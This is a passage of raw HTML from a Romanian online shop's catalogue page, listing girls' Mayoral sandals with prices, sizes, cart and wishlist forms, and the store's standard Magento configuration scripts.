                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":197.52066015702},"oldPrice":{"amount":239},"basePrice":{"amount":197.52066015702},"finalPrice":{"amount":239}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/sandale-aurie-fete-mayoral-45544-my-sand10t.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/2/4/24-45544-096-l-5.jpg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                                                                        <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS9pbmNhbHRhbWludGUtZmF0YS0yLTkvc2FuZGFsZS1mYXRhLTItMTYtYW5pLmh0bWw~/product/85591/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="85591">
                                            <input type="hidden" name="uenc" value="[base64]">
                                                                                        <input name="form_key" type="hidden" value="CIjt2cl7f1gaJTNb" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":85591,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS9pbmNhbHRhbWludGUtZmF0YS0yLTkvc2FuZGFsZS1mYXRhLTItMTYtYW5pLmh0bWw~"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"85591","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS9pbmNhbHRhbWludGUtZmF0YS0yLTkvc2FuZGFsZS1mYXRhLTItMTYtYW5pLmh0bWw~"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/sandale-aurie-fete-mayoral-45544-my-sand10t.html">
                                Sandale aurii fete MAYORAL 45544 MY-SAND10T                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="85591" data-price-box="product-id-85591">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-85591"                data-price-amount="229"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">229,00 RON</span></span>
        </span>

</div>                                                                                        <div class="swatch-opt-85591"
         data-role="swatch-option-85591"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-85591]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"62","label":"32","products":["85593"]},{"id":"63","label":"33","products":["85594"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"85593":{"baseOldPrice":{"amount":229},"oldPrice":{"amount":229},"basePrice":{"amount":229},"finalPrice":{"amount":229},"tierPrices":[],"msrpPrice":{"amount":0}},"85594":{"baseOldPrice":{"amount":229},"oldPrice":{"amount":229},"basePrice":{"amount":229},"finalPrice":{"amount":229},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":229},"oldPrice":{"amount":229},"basePrice":{"amount":229},"finalPrice":{"amount":229}},"productId":"85591","chooseText":"Alegeti o optiune...","images":[],"index":{"85593":{"144":"62"},"85594":{"144":"63"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"channel":"website","salesChannelCode":"base","sku":{"85593":"MY-SAND10T-aurii-32","85594":"MY-SAND10T-aurii-33"}},
                    "jsonSwatchConfig": {"144":{"62":{"type":"0","value":"32","label":"32"},"63":{"type":"0","value":"33","label":"33"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-85591]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":229},"oldPrice":{"amount":229},"basePrice":{"amount":229},"finalPrice":{"amount":229}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/sandale-negre-fete-mayoral-43544-my-sand09t.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/2/4/24-43544-095-l-5.jpg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                                                                        <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS9pbmNhbHRhbWludGUtZmF0YS0yLTkvc2FuZGFsZS1mYXRhLTItMTYtYW5pLmh0bWw~/product/85572/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="85572">
                                            <input type="hidden" name="uenc" value="[base64]">
                                                                                        <input name="form_key" type="hidden" value="CIjt2cl7f1gaJTNb" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":85572,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS9pbmNhbHRhbWludGUtZmF0YS0yLTkvc2FuZGFsZS1mYXRhLTItMTYtYW5pLmh0bWw~"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"85572","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS9pbmNhbHRhbWludGUtZmF0YS0yLTkvc2FuZGFsZS1mYXRhLTItMTYtYW5pLmh0bWw~"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/sandale-negre-fete-mayoral-43544-my-sand09t.html">
                                Sandale negre fete MAYORAL 43544 MY-SAND09T                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="85572" data-price-box="product-id-85572">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-85572"                data-price-amount="229"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">229,00 RON</span></span>
        </span>

</div>                                                                                        <div class="swatch-opt-85572"
         data-role="swatch-option-85572"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-85572]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"58","label":"28","products":["85575"]},{"id":"34","label":"29","products":["86703"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"85575":{"baseOldPrice":{"amount":229},"oldPrice":{"amount":229},"basePrice":{"amount":229},"finalPrice":{"amount":229},"tierPrices":[],"msrpPrice":{"amount":0}},"86703":{"baseOldPrice":{"amount":229},"oldPrice":{"amount":229},"basePrice":{"amount":229},"finalPrice":{"amount":229},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":229},"oldPrice":{"amount":229},"basePrice":{"amount":229},"finalPrice":{"amount":229}},"productId":"85572","chooseText":"Alegeti o optiune...","images":[],"index":{"85575":{"144":"58"},"86703":{"144":"34"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"channel":"website","salesChannelCode":"base","sku":{"85575":"MY-SAND09T-NEGRE-28","86703":"MY-SAND09T-NEGRE-29"}},
                    "jsonSwatchConfig": {"144":{"58":{"type":"0","value":"28","label":"28"},"34":{"type":"0","value":"29","label":"29"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-85572]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":229},"oldPrice":{"amount":229},"basePrice":{"amount":229},"finalPrice":{"amount":229}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/sandale-fetite-mayoral-43534-my-sand05t.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/2/4/24-43534-028-l-6.jpg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                                                                        <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS9pbmNhbHRhbWludGUtZmF0YS0yLTkvc2FuZGFsZS1mYXRhLTItMTYtYW5pLmh0bWw~/product/85079/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="85079">
                                            <input type="hidden" name="uenc" value="[base64]">
                                                                                        <input name="form_key" type="hidden" value="CIjt2cl7f1gaJTNb" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":85079,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS9pbmNhbHRhbWludGUtZmF0YS0yLTkvc2FuZGFsZS1mYXRhLTItMTYtYW5pLmh0bWw~"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"85079","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS9pbmNhbHRhbWludGUtZmF0YS0yLTkvc2FuZGFsZS1mYXRhLTItMTYtYW5pLmh0bWw~"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/sandale-fetite-mayoral-43534-my-sand05t.html">
                                Sandale fetite MAYORAL 43534 MY-SAND05T                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="85079" data-price-box="product-id-85079">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-85079"                data-price-amount="219"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">219,00 RON</span></span>
        </span>

</div>                                                                                        <div class="swatch-opt-85079"
         data-role="swatch-option-85079"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-85079]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"34","label":"29","products":["85083"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"85083":{"baseOldPrice":{"amount":219},"oldPrice":{"amount":219},"basePrice":{"amount":219},"finalPrice":{"amount":219},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":219},"oldPrice":{"amount":219},"basePrice":{"amount":219},"finalPrice":{"amount":219}},"productId":"85079","chooseText":"Alegeti o optiune...","images":[],"index":{"85083":{"144":"34"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"channel":"website","salesChannelCode":"base","sku":{"85083":"MY-SAND05T-29"}},
                    "jsonSwatchConfig": {"144":{"34":{"type":"0","value":"29","label":"29"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-85079]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":219},"oldPrice":{"amount":219},"basePrice":{"amount":219},"finalPrice":{"amount":219}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/sandale-cu-perle-decorative-pentru-fetita-45447-my-sand43v.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/2/3/23-45447-022-l-5.jpg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                                                                        <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS9pbmNhbHRhbWludGUtZmF0YS0yLTkvc2FuZGFsZS1mYXRhLTItMTYtYW5pLmh0bWw~/product/76284/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="76284">
                                            <input type="hidden" name="uenc" value="[base64]">
                                                                                        <input name="form_key" type="hidden" value="CIjt2cl7f1gaJTNb" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":76284,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS9pbmNhbHRhbWludGUtZmF0YS0yLTkvc2FuZGFsZS1mYXRhLTItMTYtYW5pLmh0bWw~"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"76284","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS9pbmNhbHRhbWludGUtZmF0YS0yLTkvc2FuZGFsZS1mYXRhLTItMTYtYW5pLmh0bWw~"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/sandale-cu-perle-decorative-pentru-fetita-45447-my-sand43v.html">
                                Sandale cu perle decorative pentru fetita 45447 MY-SAND43V                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="76284" data-price-box="product-id-76284">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-76284"                data-price-amount="249"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">249,00 RON</span></span>
        </span>

</div>                                                                                        <div class="swatch-opt-76284"
         data-role="swatch-option-76284"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-76284]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"61","label":"31","products":["76285"]},{"id":"62","label":"32","products":["76286"]},{"id":"64","label":"34","products":["76288"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"76285":{"baseOldPrice":{"amount":249},"oldPrice":{"amount":249},"basePrice":{"amount":249},"finalPrice":{"amount":249},"tierPrices":[],"msrpPrice":{"amount":0}},"76286":{"baseOldPrice":{"amount":249},"oldPrice":{"amount":249},"basePrice":{"amount":249},"finalPrice":{"amount":249},"tierPrices":[],"msrpPrice":{"amount":0}},"76288":{"baseOldPrice":{"amount":249},"oldPrice":{"amount":249},"basePrice":{"amount":249},"finalPrice":{"amount":249},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":249},"oldPrice":{"amount":249},"basePrice":{"amount":249},"finalPrice":{"amount":249}},"productId":"76284","chooseText":"Alegeti o optiune...","images":[],"index":{"76285":{"144":"61"},"76286":{"144":"62"},"76288":{"144":"64"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"channel":"website","salesChannelCode":"base","sku":{"76285":"MY-SAND43V-AURI-31","76286":"MY-SAND43V-AURI-32","76288":"MY-SAND43V-AURI-34"}},
                    "jsonSwatchConfig": {"144":{"61":{"type":"0","value":"31","label":"31"},"62":{"type":"0","value":"32","label":"32"},"64":{"type":"0","value":"34","label":"34"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-76284]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":249},"oldPrice":{"amount":249},"basePrice":{"amount":249},"finalPrice":{"amount":249}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/sandale-bleumarin-sparta-bebe-fetita-mayoral-41362-my-sand102c.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/2/2/22-41362-015-l-4.jpg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-50%</div></div>                                                <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS9pbmNhbHRhbWludGUtZmF0YS0yLTkvc2FuZGFsZS1mYXRhLTItMTYtYW5pLmh0bWw~/product/68859/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="68859">
                                            <input type="hidden" name="uenc" value="[base64]">
                                                                                        <input name="form_key" type="hidden" value="CIjt2cl7f1gaJTNb" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":68859,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS9pbmNhbHRhbWludGUtZmF0YS0yLTkvc2FuZGFsZS1mYXRhLTItMTYtYW5pLmh0bWw~"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"68859","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS9pbmNhbHRhbWludGUtZmF0YS0yLTkvc2FuZGFsZS1mYXRhLTItMTYtYW5pLmh0bWw~"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/sandale-bleumarin-sparta-bebe-fetita-mayoral-41362-my-sand102c.html">
                                Sandale bleumarin sparta bebe fetita MAYORAL 41362 MY-SAND102C                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="68859" data-price-box="product-id-68859">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret standard</span>
        <span  id="old-price-68859"                data-price-amount="199"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">199,00 RON</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret special</span>
        <span  id="product-price-68859"                data-price-amount="99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">99,00 RON</span></span>
        </span>
    </span>

</div>                                                                                        <div class="swatch-opt-68859"
         data-role="swatch-option-68859"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-68859]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
